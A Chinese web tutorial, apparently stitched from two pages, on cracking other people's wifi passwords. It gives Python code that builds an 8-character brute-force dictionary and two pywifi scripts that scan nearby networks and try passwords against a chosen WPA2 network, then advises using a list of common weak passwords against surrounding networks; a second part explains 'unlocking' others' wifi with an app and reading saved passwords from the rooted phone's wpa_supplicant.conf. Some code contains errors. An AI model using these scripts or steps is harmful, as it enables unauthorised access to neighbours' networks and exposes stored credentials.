常规WPA2 wifi密码为最低8位,且仅包括数字和小写字母,

所以我们可以从数字和字母组成的字符串中随机挑选出8位(单个字符可重复出现),

作为wifi密码组成字典存入txt文档。4,自己生成字典的算法:

import itertools as its

words = "1234567890abcdefghijklmnopqrstuvwxyz" #可选择的字符

r =its.product(words,repeat=8) #组成8位字符串

dic = open("pwd.txt","a") #存储为wifi密码字典

#wifi密码完成换行,并写入txt文档

for i in r:

dic.write("".join(i))

dic.write("".join("\n"))

dic.close()5,破解WIF代码第一种(2022-12-01修正):

import pywifi

import time

import datetime

from pywifi import const

# WiFi扫描模块

def wifi_scan():

# 初始化wifi

wifi = pywifi.PyWiFi()

# 使用第一个无线网卡

interface = wifi.interfaces()[0]

# 开始扫描

interface.scan()

for i in range(4):

time.sleep(1)

# print('\r扫描可用 WiFi 中,请稍后。。。(' + str(3 - i),end=')\n')

print('\r扫描可用 WiFi 中,请稍后。。。(' + str(3 - i)+')')

print('\r扫描完成!\n' + '-' * 38)

print('\r{:4}{:6}{}'.format('编号','信号强度','wifi名'))

# 扫描结果,scan_results()返回一个集,存放的是每个wifi对象

bss = interface.scan_results()

# 存放wifi名的集合

wifi_name_set = set()

for w in bss:

# 解决乱码问题

wifi_name_and_signal = (100 + w.signal,w.ssid.encode('raw_unicode_escape').decode('utf-8'))

wifi_name_set.add(wifi_name_and_signal)

# 存入列表并按信号排序

wifi_name_list = list(wifi_name_set)

wifi_name_list = sorted(wifi_name_list,key=lambda a: a[0],reverse=True)

num = 0

# 格式化输出

while num < len(wifi_name_list):

print('\r{:<6d}{:<8d}{}'.format(num,wifi_name_list[num][0],wifi_name_list[num][1]))

num += 1

print('-' * 38)

# 返回wifi列表

return wifi_name_list

# WIFI破解模块

def wifi_password_crack(wifi_name):

# 字典路径

dic_path = input("请输入本地用于WIFI暴力破解的密码字典(txt格式,每个密码占据1行)的路径:")

if dic_path =="": dic_path = "pwd.txt"

# 打开文件

# file = open(dic_path,"r")

start = datetime.datetime.Now()

iCount = 0

# 创建wifi对象

wifi = pywifi.PyWiFi()

# 创建网卡对象,为第一个wifi网卡

interface = wifi.interfaces()[0]

with open(dic_path,'r') as f:

# 遍历密码

for pwd in f:

# 去除密码的末尾换行符

pwd = pwd.strip('\n')

# ERROR Open handle Failed!将这创建对象过程移到上面,防止多次执行时报错

# 创建wifi对象

# wifi = pywifi.PyWiFi()

# 创建网卡对象,为第一个wifi网卡

# interface = wifi.interfaces()[0]

# 断开所有wifi连接

interface.disconnect()

# 等待其断开

while interface.status() == 4:

# 当其处于连接状态时,利用循环等待其断开

pass

# 创建连接文件(对象)

profile = pywifi.Profile()

# wifi名称

profile.ssid = wifi_name

# 需要认证

profile.auth = const.AUTH_ALG_OPEN

# wifi默认加密算法

profile.akm.append(const.AKM_TYPE_WPA2PSK)

profile.cipher = const.CIPHER_TYPE_CCMP

# wifi密码

profile.key = pwd

# 删除所有wifi连接文件

interface.remove_all_network_profiles()

# 设置新的wifi连接文件

tmp_profile = interface.add_network_profile(profile)

# 开始尝试连接

interface.connect(tmp_profile)

#start_time = time.time()

time.sleep(1.5)

#while time.time() - start_time < 1.5:

# 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢)

if interface.status() == const.IFACE_CONNECTED:

print(f'\r连接成功!密码为:{pwd}')

m,s = divmod((end - start).seconds,60)

h,m = divmod(m,60)

print(f"本次破解WIFI密码共用时:{h}时{m}分{s}秒")

exit(0)

else:

print(f'\r[{iCount}]正在利用密码 {pwd} 尝试...')

end = datetime.datetime.Now()

iCount= iCount+1

# 主函数

def main():

# 退出标致

exit_flag = 0

# 目标编号

target_num = -1

while not exit_flag:

try:

print('WIFI破解'.center(35,'-'))

# 调用扫描模块,返回一个排序后的wifi列表

wifi_list = wifi_scan()

# 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理

choose_exit_flag = 0

while not choose_exit_flag:

try:

target_num = int(input('请选择你要尝试破解的wifi:'))

# 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入

if target_num in range(len(wifi_list)):

# 二次确认

while not choose_exit_flag:

try:

choose = str(input(f'你选择要破解的WiFi名称是:{wifi_list[target_num][1]},确定吗?(Y/N)'))

# 对用户输入进行小写处理,并判断

if choose.lower() == 'y':

choose_exit_flag = 1

elif choose.lower() == 'n':

break

# 处理用户其它字母输入

else:

print('只能输入 Y/N')

# 处理用户非字母输入

except ValueError:

print('只能输入 Y/N')

# 退出破解

if choose_exit_flag == 1:

break

else:

print('请重新输入')

except ValueError:

print('只能输入数字')

# 密码破解,传入用户选择的wifi名称

wifi_password_crack(wifi_list[target_num][1])

print('-' * 38)

exit_flag = 1

except Exception as e:

print(e)

raise e

if __name__ == '__main__':

main()

6,破解WIF代码第二种:

import pywifi

from pywifi import const

import time

import datetime

# 测试连接,返回链接结果

def wifiConnect(pwd):

# 抓取网卡接口

wifi = pywifi.PyWiFi()

# 获取第一个无线网卡

ifaces = wifi.interfaces()[0]

# 断开所有连接

ifaces.disconnect()

time.sleep(1)

wifistatus = ifaces.status()

if wifistatus == const.IFACE_disCONNECTED:

# 创建WiFi连接文件

profile = pywifi.Profile()

# 要连接WiFi的名称

profile.ssid = "TP_LINK_44D0"

# 网卡的开放状态

profile.auth = const.AUTH_ALG_OPEN

# wifi加密算法,一般wifi加密算法为wps

profile.akm.append(const.AKM_TYPE_WPA2PSK)

# 加密单元

profile.cipher = const.CIPHER_TYPE_CCMP

# 调用密码

profile.key = pwd

# 删除所有连接过的wifi文件

ifaces.remove_all_network_profiles()

# 设定新的连接文件

tep_profile = ifaces.add_network_profile(profile)

ifaces.connect(tep_profile)

# wifi连接时间

time.sleep(2)

if ifaces.status() == const.IFACE_CONNECTED:

return True

else:

return False

else:

print("已有wifi连接")

# 读取密码本

def readPassword():

success = False

print("****************** WIFI破解 ******************")

# 密码本路径

path = "pwd.txt"

# 打开文件

file = open(path,"r")

start = datetime.datetime.Now()

while True:

try:

pwd = file.readline()

# 去除密码的末尾换行符

pwd = pwd.strip('\n')

bool = wifiConnect(pwd)

if bool:

print("[*] 密码已破解:",pwd)

print("[*] WiFi已自动连接!!!")

success = True

break

else:

# 跳出当前循环,进行下一次循环

print("正在破解 SSID 为 %s 的 WIFI密码,当前校验的密码为:%s"%("TP_LINK_44D0",pwd))

except:

continue

end = datetime.datetime.Now()

if(success):

print("[*] 本次破解WIFI密码一共用了多长时间:{}".format(end - start))

else:

print("[*] 很遗憾未能帮你破解出当前指定WIFI的密码,请更换密码字典后重新尝试!")

exit(0)

if __name__=="__main__":

readPassword()

7,执行破解成功效果截图(成功连接):

8,总结:

实话告诉你,现在WPA2 WIF密码破解成功的概率基本为0,不要妄想可以通过一段脚本就独步天下。哈哈,那是不可能的。WPA2的加密方式决定了密码是基本不可能被破解的。但是。不可能被破解,不代表不能被尝试验证。尝试是需要代价的,一次密码尝试至少需要1.5秒时间。所以。如果想用跑字典方式来破解周边WIFI。我认为只需要手工整理1000-10000个左右>=8的全网高频弱口令密码即可。跑起来也快。成不成就这几下子。据有关组织统计。10000个高频密码基本可以涵盖全网60%的密码。真有这么高的概率。信不信由你。

9,温馨提示。

代码仅供学习用途。勿用于非法用途!

WiFi伴侣怎么破解密码?WiFi伴侣查看已破解的wifi密码教程

wifi伴侣是一款可以让手机免费上网的应用,很多家里没有WIFI的用户们都会选择使用wifi伴侣蹭网,那么,WiFi伴侣怎么破解wifi密码?以及如何查看密码呢?针对此类问题,本文就为大家进行解答

wifi伴侣是一款WiFi连接应用,内置两千万WiFi热点几乎覆盖了全国各个区域,用户随时随地可以一键快速连接WiFi享受网络冲浪乐趣。WiFi伴侣怎么破解密码?以及WiFi伴侣怎么查看已经破解成功的wifi密码呢?对于这个问题,接下来小编就为大家带来了详细的WiFi伴侣破解密码教程,以及查看破解成功的wif密码,有兴趣的朋友们可以看看本文。

- 软件名称:

- wifi伴侣 for iphone版 V2.1.6 苹果ios版

- 软件大小:

- 8.13MB

- 更新时间:

- 2014-11-20

- 软件名称:

- WiFi伴侣手机客户端 for android v5.1.8 最新版 安卓版

- 软件大小:

- 7.78MB

- 更新时间:

- 2017-08-11立即下载

wifi伴侣破解密码方法:

打开WiFi伴侣首页,可以看到周边有好一些WiFi热点信号,点击左下角的“一键解锁”。

然后伴侣会自动为你解锁WiFi,解锁成功的WiFi信号前面会出现“已解锁”的标志。

点击“一键解锁连接,然后伴侣会自动连接,连接成功后,就可以去上网了。

测个速看下:

大家可能用WiFi伴侣破解了很多WiFi密码,但是有时候别的手机想连接你已经破解的WiFi,可是你忘记当时WiFi的密码是什么了,这个时候不用着急,可以用手机查看你用WiFi伴侣破解的密码哦,下面小编就来教教大家手机如何查看WiFi伴侣破解的WiFi密码。

wifi伴侣查看已破解密码步骤:

1、安装RE管理器并打开re管理器,本站为大家提供了RE管理器的下载地址,如有需要大家可以点击下载。

- 软件名称:

- RE管理器中文版 for android v4.6.5 汉化版 安卓版

- 软件大小:

- 3.66MB

- 更新时间:

- 2017-12-27立即下载

2、允许re管理器获取root授权,点击根目录

3、在根目录下找到文件夹“data”,并点击进入

4、在“data”文件目录下找到“misc”文件夹,并点击进入

5、在“misc”目录下找到名为“wifi”的文件夹,点击进入

6、打开“wifi”目录下的名为“wpa-supplicant”,后缀名为“.conf”的文件。

7、好了,列如红色框标出的既为wifi的名称,例如WiFi名下面的蓝色框框出的既为密码。

关于怎样破解wifi密码?如何破解无线路由器和怎样破解wifi密码?如何破解无线路由器密码的问题就给大家分享到这里,感谢你花时间阅读本站内容,更多关于Aircrack-ng破解无线WIFI密码、ng工具破解无线网络(电脑如何破解无线网络)、Python破解WIFI密码完整源代码,实测可成功破解、WiFi伴侣怎么破解密码?WiFi伴侣查看已破解的wifi密码教程等相关知识的信息别忘了在本站进行查找喔。

本文标签: